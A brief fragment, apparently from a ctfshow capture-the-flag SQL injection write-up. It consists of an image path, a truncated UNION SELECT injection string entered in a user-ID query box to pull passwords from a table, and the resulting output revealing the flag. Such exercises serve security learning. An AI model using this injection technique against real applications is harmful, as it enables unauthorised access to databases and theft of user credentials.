 用户ID 1' union select 1,2,password from ctfshow_user3 where userna 查询
ID 用户名 密码
1 admin admin
1 2 ctfshow{1c65faf2-c334-4b1e-b154-2fc1ce483420}